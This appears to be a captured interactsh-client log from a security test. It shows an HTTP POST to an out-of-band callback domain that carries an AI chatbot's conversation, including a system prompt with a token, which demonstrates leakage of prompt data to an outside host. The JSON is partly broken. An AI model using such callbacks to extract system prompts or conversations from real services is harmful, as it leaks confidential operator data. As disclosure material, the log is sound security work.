 ~ % ~/go/bin/interactsh-client -v -http-only
    _       __                       __       __
   (_)___  / /____  _________ ______/ /______/ /_
  / / __ \/ __/ _ \/ ___/ __ '/ ___/ __/ ___/ __ \
 / / / / / /_/  __/ /  / /_/ / /__/ /_(__  ) / / /
/_/_/ /_/\__/\___/_/   \__,_/\___/\__/____/_/ /_/
projectdiscovery.io
[INF] Current interactsh version 1.1.9 (latest)
[INF] Listing 1 payload for OOB Testing
[INF] codpf2tu49utntqv3a6g4noqs6o3y6ijf.oast.pro
[codpf2tu49utntqv3a6g4noqs6o3y6ijf] Received HTTP interaction from at 2024-04-14 08:45:08
------------
HTTP Request
------------
POST / HTTP/1.1
Host: codpf2tu49utntqv3a6g4noqs6o3y6ijf.oast.pro
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: *
Connection: keep-alive
Content-Length: 305
Content-Type: application/json
Sec-Fetch-Mode: cors
User-Agent: undici
{"messages" [{"role":"system","content":"Blah Blah Blah 'b0152787-3af3-44c5-9890-6185b3c3edb4'. Blah Blah Blah
,{"role":"user","content":"Introduce yourself"},{"role":"assistant","content":"I'm Aanya, and I am a online
"What is HTML"}]}